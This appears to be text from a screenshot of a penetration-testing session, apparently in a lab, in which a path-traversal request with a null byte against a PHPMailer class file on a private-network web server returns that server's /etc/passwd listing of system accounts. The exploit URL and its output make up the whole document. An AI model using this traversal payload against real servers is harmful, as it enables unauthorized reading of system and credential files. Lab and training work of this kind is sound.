 view-source:http://192.168.229.39/classes/phpmailer/class.cs_phpmailer.php?classes_dir=../../../../../../../../../../../etc/passwd%00
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh
7 man:x:6:12:man:/var/cache/man:/bin/sh
8 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
9 mail:x:8:8:mail:/var/mail:/bin/sh
10 news:x:9:9:news:/var/spool/news:/bin/sh
11 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
12 proxy:x:13:13:proxy:/bin:/bin/sh
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/bin/sh
15 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
18 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
19 dhcp:x:100:101::/nonexistent:/bin/false
20 syslog:x:101:102::/home/syslog:/bin/false
21 klog:x:102:103::/home/klog:/bin/false
22 mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
23 dovecot:x:104:111:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
24 postfix:x:105:112::/var/spool/postfix:/bin/false
25 sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
26 patrick:x:1000:1000:patrick,,,:/home/patrick:/bin/bash